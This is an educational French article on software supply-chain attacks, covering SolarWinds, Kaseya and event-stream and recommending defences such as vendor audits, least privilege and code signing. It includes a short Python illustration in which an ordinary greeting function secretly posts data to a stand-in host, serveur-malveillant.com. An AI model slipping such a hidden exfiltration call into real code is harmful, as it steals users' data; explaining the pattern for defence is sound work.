Attaque de la Chaîne d’Approvisionnement : Une Violation de Sécurité Invisible

Une attaque de la chaîne d’approvisionnement est un type de cyberattaque qui cible une organisation en infiltrant sa chaîne d’approvisionnement. Au lieu d’attaquer directement l’organisation, les attaquants compromettent un fournisseur, un partenaire ou un composant logiciel de confiance sur lequel l’organisation s’appuie. Cela permet à l’attaquant de violer indirectement les défenses de l’entreprise cible et d’accéder aux données sensibles ou aux systèmes.

Les attaques de la chaîne d’approvisionnement exploitent la confiance inhérente entre une organisation et ses fournisseurs tiers. Les entreprises partagent souvent des données, intègrent des systèmes ou installent des logiciels de leurs fournisseurs sans les soumettre au même contrôle de sécurité que leurs propres actifs. Les attaquants profitent de ces relations de confiance pour glisser des logiciels malveillants ou des portes dérobées dans l’environnement de l’entreprise.

Le Réseau Complexe de la Chaîne d’Approvisionnement Logiciel

Le développement de logiciels modernes repose sur un réseau complexe de dépendances et de composants tiers. Une application d’entreprise typique peut inclure du code provenant de dizaines de bibliothèques open source, de frameworks et d’outils. L’application peut aussi s’intégrer à divers services cloud, API et flux de données. Chacun de ces composants et partenaires est un maillon faible potentiel qu’un attaquant pourrait compromettre.

La chaîne d’approvisionnement des logiciels s’étend au-delà des simples dépendances de code. Elle inclut également les personnes, les processus et les systèmes impliqués dans le développement, la construction et le déploiement de logiciels. Par exemple, les attaquants pourraient cibler la chaîne DevOps d’une entreprise, voler des certificats de signature de code ou injecter des logiciels malveillants dans le processus de construction. Ils pourraient aussi phisher les développeurs ou exploiter des faiblesses dans les outils de développement pour planter des portes dérobées dans le code source.

Cet espace d’attaque complexe rend les attaques de la chaîne d’approvisionnement difficiles à détecter et à prévenir. Les contrôles de sécurité traditionnels comme les pare-feux et les antivirus se concentrent sur la protection du périmètre, mais les attaques de la chaîne d’approvisionnement se glissent à travers des canaux de confiance. Les organisations ont souvent une visibilité limitée sur la posture de sécurité de leurs fournisseurs, ce qui rend difficile l’identification et l’atténuation des risques.

Exemples d’Attaques de la Chaîne d’Approvisionnement de Grande Envergure

Une simple représentation en code d’une attaque de la chaîne d’approvisionnement ressemblerait à cela :

import requests

def backdoor():

data = {"info": "données sensibles"}

requests.post("http://serveur-malveillant.com/voler", data=data)

def greet():

backdoor()

print("Bonjour, monde !")



Voici une visualisation du code :

Un développeur exécuterait ce code, ignorant le segment malveillant qui vole des données. Avec la distribution du produit, la quantité de données volées augmente de manière exponentielle.

Plusieurs incidents très médiatisés ces dernières années ont démontré l’impact dévastateur des attaques de la chaîne d’approvisionnement. En 2020, l’attaque SolarWinds a compromis le processus de construction de logiciels de la célèbre plateforme de gestion informatique. Les attaquants ont planté une porte dérobée dans le code de SolarWinds, qui a ensuite été distribué à des milliers de clients lors d’une mise à jour logicielle de routine. Cela a permis aux attaquants de violer plusieurs agences gouvernementales américaines et entreprises du Fortune 500.

L’attaque Kaseya en 2021 a suivi un schéma similaire. Les attaquants ont exploité une vulnérabilité dans le logiciel de gestion à distance de Kaseya, utilisé par de nombreux prestataires de services informatiques. En compromettant Kaseya, les attaquants ont pu déployer des ransomwares chez des centaines de clients en aval des prestataires de services. Cette seule attaque a perturbé les opérations de plus de 1 000 entreprises dans le monde.

Le logiciel open source est une autre cible fréquente des attaques de la chaîne d’approvisionnement. En 2018, des attaquants ont compromis le package event-stream dans le dépôt NPM, utilisé par des millions de projets JavaScript. L’attaquant a pris le contrôle du package à partir de son mainteneur original et publié une mise à jour malveillante contenant une porte dérobée. Cela a infecté toute application intégrant la nouvelle version du package.

Ces exemples illustrent comment une seule compromission dans la chaîne d’approvisionnement peut avoir un effet d’entraînement généralisé. Les attaquants peuvent tirer parti des réseaux de distribution de fournisseurs de logiciels de confiance pour augmenter rapidement leur impact. Le rayon d’action d’une attaque de la chaîne d’approvisionnement peut être bien plus large qu’une attaque ciblée traditionnelle.

Défendre Contre les Attaques de la Chaîne d’Approvisionnement

Prévenir les attaques de la chaîne d’approvisionnement nécessite une approche multifacette qui aborde les risques tout au long du cycle de vie du logiciel. Les organisations devraient commencer par cartographier leur chaîne d’approvisionnement et identifier tous les composants, services et partenaires tiers dont elles dépendent. Cet inventaire doit inclure à la fois les fournisseurs directs et les dépendances indirectes, comme les bibliothèques open source utilisées par un fournisseur.

Ensuite, établir des exigences de sécurité et des processus d’évaluation pour tous les fournisseurs. Exiger des fournisseurs qu’ils démontrent leur conformité avec les normes pertinentes telles que ISO 27001, SOC 2 ou NIST SP 800-53. Mener des audits réguliers et des tests de pénétration pour valider leurs contrôles de sécurité. Inclure des obligations de sécurité dans les contrats, spécifiant la responsabilité en cas de violation et les exigences de notification rapide et de coopération en cas d’incidents.

Mettre en œuvre des contrôles d’accès forts et une segmentation entre les systèmes qui traitent des données ou du code fournisseur. Utiliser le principe du moindre privilège, accordant aux fournisseurs les permissions minimales nécessaires pour remplir leur fonction. Surveiller l’activité des fournisseurs pour détecter des comportements anormaux, tels que des tentatives d’accès non autorisées ou des transferts de données suspects. Prévoyez de couper rapidement l’accès d’un fournisseur en cas de violation.

Les pratiques de développement sécurisées sont essentielles pour atténuer les risques dans la chaîne d’approvisionnement logiciel. Mettre en œuvre la signature de code pour assurer l’intégrité des versions logicielles. Utiliser des outils automatisés pour scanner les vulnérabilités et le code malveillant dans les composants tiers. Mettre à jour et patcher régulièrement tous les systèmes, en priorisant ceux qui ont accès à Internet ou traitent des données sensibles.

Enfin, avoir un plan de réponse aux incidents spécifique aux attaques de la chaîne d’approvisionnement. Définir des rôles et responsabilités clairs pour enquêter et contenir une violation provenant d’un fournisseur. Conduire des exercices sur table pour tester le plan et identifier les lacunes. Établir des relations avec les principaux fournisseurs avant qu’un incident ne survienne, afin que les canaux de communication soient déjà établis.

Conclusion

Alors que les attaques de la chaîne d’approvisionnement continuent de faire la une des journaux, les régulateurs et les groupes industriels prennent conscience du problème. L’ordre exécutif américain sur l’amélioration de la cybersécurité nationale comprend plusieurs dispositions axées sur la sécurisation de la chaîne d’approvisionnement logiciel. Il demande aux agences fédérales d’établir des normes de sécurité de base pour les fournisseurs de logiciels et exige des éditeurs qu’ils fournissent une “liste des matériaux logiciels” répertoriant tous les composants.

Des initiatives sectorielles comme la Fondation pour la Sécurité de l’Open Source (OpenSSF) travaillent à améliorer la sécurité des logiciels open source. L’OpenSSF développe des meilleures pratiques, des outils et des formations pour aider les développeurs à identifier et corriger les failles dans les projets. Elle gère également un programme de prime aux bogues pour encourager les chercheurs à trouver et signaler les défauts.

À mesure que ces efforts mûrissent, les organisations disposeront de plus de directives et de ressources pour les aider à gérer les risques de la chaîne d’approvisionnement. Cependant, la complexité des logiciels modernes signifie que les attaques de la chaîne d’approvisionnement resteront probablement une menace persistante. Les organisations doivent rester vigilantes, évaluant et adaptant constamment leurs défenses pour suivre le rythme des tactiques des attaquants en évolution.

La clé de la résilience consiste à supposer la compromission et à construire des couches de sécurité tout au long de la chaîne d’approvisionnement. En identifiant les risques tôt, en mettant en œuvre des contrôles solides et en se préparant aux incidents, les organisations peuvent minimiser l’impact des attaques de la chaîne d’approvisionnement. La collaboration et le partage d’informations entre fournisseurs, clients et pairs du secteur sont également essentiels pour détecter et répondre rapidement à ces menaces. Avec une approche proactive et holistique de la sécurité de la chaîne d’approvisionnement, les organisations peuvent continuer à récolter les bénéfices d’une économie globalement connectée tout en gérant les risques.